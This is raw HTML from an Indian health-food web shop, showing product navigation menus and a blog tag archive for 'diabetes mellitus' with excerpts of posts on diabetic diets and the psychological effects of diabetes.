			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>diabetes mellitus</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-4316" class="post-4316 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-nutrition tag-best-foods-for-diabetics tag-bittergourd tag-blood-sugar-levels tag-blood-sugar-test tag-brown-rice tag-cinnamon tag-diabetes tag-diabetes-diet tag-diabetes-mellitus tag-diabetic-diet tag-diabetic-food tag-diabetic-food-list tag-diabetic-food-list-indian tag-diet-for-diabetes tag-diet-for-type-2-diabetes-in-india tag-diet-plan-for-type-2-diabetes-in-india tag-fenugreek-seeds tag-food-for-diabetes tag-food-for-diabetic-patient tag-food-for-diabetics tag-food-for-type-2-diabetes-in-india tag-foods-for-type-2-diabetes tag-foods-to-avoid-with-diabetes tag-home-remedies-for-diabetes tag-how-to-control-diabetes tag-how-to-control-diabetes-with-indian-food tag-indian-breakfast-for-diabetes-type-2 tag-indian-diet-for-type-2-diabetes tag-indian-diet-plan-for-diabetes-type-2 tag-indian-food-for-diabetes tag-legumes-type-2-diabetes tag-list-of-foods-for-diabetics tag-low-carb-indian-diet-for-diabetics-type-2 tag-millet tag-oats tag-psyllium-seed tag-quinoa tag-seeds tag-sugar-control-food tag-sugar-patient-food tag-type-2-diabetes tag-weight-loss tag-weight-loss-foods tag-what-foods-to-avoid-with-diabetes tag-what-is-diabetes">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/top-14-foods-that-help-to-beat-diabetes.html" rel="bookmark" class="plain">14 Best Foods for Diabetes: What to Eat &#038; Avoid</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/top-14-foods-that-help-to-beat-diabetes.html" rel="bookmark"><time class="entry-date published" datetime="2022-05-26T17:45:50+05:30">May 26, 2022</time><time class="updated" datetime="2022-05-27T19:18:19+05:30">May 27, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/annupreet/">Annupreet Kaur</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/top-14-foods-that-help-to-beat-diabetes.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/featured-image-10-Indian-Foods-for-Type-2-Diabetes-1.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/featured-image-10-Indian-Foods-for-Type-2-Diabetes-1.jpg 647w, https://www.possible.in/wp-content/uploads/2020/11/featured-image-10-Indian-Foods-for-Type-2-Diabetes-1-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2020/11/featured-image-10-Indian-Foods-for-Type-2-Diabetes-1-600x290.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">26</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medical Reviewed by Sindhu Vas, Masters of Food Science and NutritionType 2 Diabetes or Diabetes mellitus is one such lifestyle condition that can be easily managed with a good diabetic diet and weight loss. And if you are thinking about how to control diabetes with Indian food, then you have come to the right place. We [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/top-14-foods-that-help-to-beat-diabetes.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/best-foods-for-diabetics/" rel="tag">best foods for diabetics</a>, <a href="https://www.possible.in/blog/tag/bittergourd/" rel="tag">bittergourd</a>, <a href="https://www.possible.in/blog/tag/blood-sugar-levels/" rel="tag">blood sugar levels</a>, <a href="https://www.possible.in/blog/tag/blood-sugar-test/" rel="tag">blood sugar test</a>, <a href="https://www.possible.in/blog/tag/brown-rice/" rel="tag">brown rice</a>, <a href="https://www.possible.in/blog/tag/cinnamon/" rel="tag">cinnamon</a>, <a href="https://www.possible.in/blog/tag/diabetes/" rel="tag">diabetes</a>, <a href="https://www.possible.in/blog/tag/diabetes-diet/" rel="tag">diabetes diet</a>, <a href="https://www.possible.in/blog/tag/diabetes-mellitus/" rel="tag">diabetes mellitus</a>, <a href="https://www.possible.in/blog/tag/diabetic-diet/" rel="tag">diabetic diet</a>, <a href="https://www.possible.in/blog/tag/diabetic-food/" rel="tag">diabetic food</a>, <a href="https://www.possible.in/blog/tag/diabetic-food-list/" rel="tag">diabetic food list</a>, <a href="https://www.possible.in/blog/tag/diabetic-food-list-indian/" rel="tag">diabetic food list Indian</a>, <a href="https://www.possible.in/blog/tag/diet-for-diabetes/" rel="tag">diet for diabetes</a>, <a href="https://www.possible.in/blog/tag/diet-for-type-2-diabetes-in-india/" rel="tag">diet for type 2 diabetes in india</a>, <a href="https://www.possible.in/blog/tag/diet-plan-for-type-2-diabetes-in-india/" rel="tag">diet plan for type 2 diabetes in india</a>, <a href="https://www.possible.in/blog/tag/fenugreek-seeds/" rel="tag">fenugreek seeds</a>, <a href="https://www.possible.in/blog/tag/food-for-diabetes/" rel="tag">food for diabetes</a>, <a href="https://www.possible.in/blog/tag/food-for-diabetic-patient/" rel="tag">food for diabetic patient</a>, <a href="https://www.possible.in/blog/tag/food-for-diabetics/" rel="tag">food for diabetics</a>, <a href="https://www.possible.in/blog/tag/food-for-type-2-diabetes-in-india/" rel="tag">food for type 2 diabetes in india</a>, <a href="https://www.possible.in/blog/tag/foods-for-type-2-diabetes/" rel="tag">Foods for type 2 Diabetes</a>, <a href="https://www.possible.in/blog/tag/foods-to-avoid-with-diabetes/" rel="tag">foods to avoid with diabetes</a>, <a href="https://www.possible.in/blog/tag/home-remedies-for-diabetes/" rel="tag">home remedies for diabetes</a>, <a href="https://www.possible.in/blog/tag/how-to-control-diabetes/" rel="tag">how to control diabetes</a>, <a href="https://www.possible.in/blog/tag/how-to-control-diabetes-with-indian-food/" rel="tag">how to control diabetes with indian food</a>, <a href="https://www.possible.in/blog/tag/indian-breakfast-for-diabetes-type-2/" rel="tag">indian breakfast for diabetes type 2</a>, <a href="https://www.possible.in/blog/tag/indian-diet-for-type-2-diabetes/" rel="tag">indian diet for type 2 diabetes</a>, <a href="https://www.possible.in/blog/tag/indian-diet-plan-for-diabetes-type-2/" rel="tag">indian diet plan for diabetes type 2</a>, <a href="https://www.possible.in/blog/tag/indian-food-for-diabetes/" rel="tag">indian food for diabetes</a>, <a href="https://www.possible.in/blog/tag/legumes-type-2-diabetes/" rel="tag">legumes; type 2 diabetes</a>, <a href="https://www.possible.in/blog/tag/list-of-foods-for-diabetics/" rel="tag">list of foods for diabetics</a>, <a href="https://www.possible.in/blog/tag/low-carb-indian-diet-for-diabetics-type-2/" rel="tag">low carb indian diet for diabetics type 2</a>, <a href="https://www.possible.in/blog/tag/millet/" rel="tag">millet</a>, <a href="https://www.possible.in/blog/tag/oats/" rel="tag">oats</a>, <a href="https://www.possible.in/blog/tag/psyllium-seed/" rel="tag">psyllium seed</a>, <a href="https://www.possible.in/blog/tag/quinoa/" rel="tag">quinoa</a>, <a href="https://www.possible.in/blog/tag/seeds/" rel="tag">seeds</a>, <a href="https://www.possible.in/blog/tag/sugar-control-food/" rel="tag">sugar control food</a>, <a href="https://www.possible.in/blog/tag/sugar-patient-food/" rel="tag">sugar patient food</a>, <a href="https://www.possible.in/blog/tag/type-2-diabetes/" rel="tag">type 2 diabetes</a>, <a href="https://www.possible.in/blog/tag/weight-loss/" rel="tag">weight loss</a>, <a href="https://www.possible.in/blog/tag/weight-loss-foods/" rel="tag">weight loss foods</a>, <a href="https://www.possible.in/blog/tag/what-foods-to-avoid-with-diabetes/" rel="tag">what foods to avoid with diabetes</a>, <a href="https://www.possible.in/blog/tag/what-is-diabetes/" rel="tag">what is diabetes</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/top-14-foods-that-help-to-beat-diabetes.html#comments"><strong>14</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-76619" class="post-76619 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-chronic-metabolic-disease tag-diabetes tag-diabetes-and-psychosocial-disorders tag-diabetes-diet tag-diabetes-distress tag-diabetes-effects-on-human-body tag-diabetes-mellitus tag-effects-of-diabetes tag-effects-of-diabetes-on-the-body tag-phobia-reactions tag-psychiatric-disorders tag-psychosocial-disorders tag-stress-and-anxiety tag-suffering-from-diabetes">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/psychological-effects-of-diabetes-on-patients.html" rel="bookmark" class="plain">Psychological Effects of Diabetes on Patients</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/psychological-effects-of-diabetes-on-patients.html" rel="bookmark"><time class="entry-date published" datetime="2020-07-08T18:44:30+05:30">July 8, 2020</time><time class="updated" datetime="2022-07-01T11:39:19+05:30">July 1, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/krupa1/">Krupa Naik</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/psychological-effects-of-diabetes-on-patients.html">
    <img width="850" height="436" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20850%20436%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/07/Diabetes-affects-you-mentally-compressed.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Diabetes affects you mentally" decoding="async" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/07/Diabetes-affects-you-mentally-compressed.jpg 850w, https://www.possible.in/wp-content/uploads/2020/07/Diabetes-affects-you-mentally-compressed-300x154.jpg 300w, https://www.possible.in/wp-content/uploads/2020/07/Diabetes-affects-you-mentally-compressed-768x394.jpg 768w, https://www.possible.in/wp-content/uploads/2020/07/Diabetes-affects-you-mentally-compressed-600x308.jpg 600w" sizes="(max-width: 850px) 100vw, 850px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">08</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medically reviewed by Dr. Shunmukha Priya, Ph.D. in Food Science and Nutrition Diabetes is a disease caused when your blood sugar level is too high. But is it the only problem that comes with diabetes? If you are saying yes, then you should definitely read further into this; because diabetes has much more effects on the human [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/psychological-effects-of-diabetes-on-patients.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/chronic-metabolic-disease/" rel="tag">chronic metabolic disease</a>, <a href="https://www.possible.in/blog/tag/diabetes/" rel="tag">diabetes</a>, <a href="https://www.possible.in/blog/tag/diabetes-and-psychosocial-disorders/" rel="tag">diabetes and psychosocial disorders</a>, <a href="https://www.possible.in/blog/tag/diabetes-diet/" rel="tag">diabetes diet</a>, <a href="https://www.possible.in/blog/tag/diabetes-distress/" rel="tag">Diabetes Distress</a>, <a href="https://www.possible.in/blog/tag/diabetes-effects-on-human-body/" rel="tag">diabetes effects on human body</a>, <a href="https://www.possible.in/blog/tag/diabetes-mellitus/" rel="tag">diabetes mellitus</a>, <a href="https://www.possible.in/blog/tag/effects-of-diabetes/" rel="tag">effects of diabetes</a>, <a href="https://www.possible.in/blog/tag/effects-of-diabetes-on-the-body/" rel="tag">effects of diabetes on the body</a>, <a href="https://www.possible.in/blog/tag/phobia-reactions/" rel="tag">Phobia Reactions</a>, <a href="https://www.possible.in/blog/tag/psychiatric-disorders/" rel="tag">Psychiatric Disorders</a>, <a href="https://www.possible.in/blog/tag/psychosocial-disorders/" rel="tag">psychosocial disorders</a>, <a href="https://www.possible.in/blog/tag/stress-and-anxiety/" rel="tag">stress and anxiety</a>, <a href="https://www.possible.in/blog/tag/suffering-from-diabetes/" rel="tag">suffering from diabetes</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/psychological-effects-of-diabetes-on-patients.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-76298" class="post-76298 post type-post status-publish format-standard has-post-thumbnail hentry category-disease category-weight-loss tag-anti-diabetic-agents tag-can-diabetes-be-cured tag-diabetes tag-diabetes-mellitus tag-diabetes-sudden-weight-gain tag-does-glucose-increase-weight tag-how-to-control-weight-gain-in-diabetes tag-hyperglycemia tag-uncontrolled-diabetes-symptoms tag-uncontrolled-diabetes-weight-gain tag-unmanaged-diabetes tag-weight-gain tag-what-is-diabetes-mellitus">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

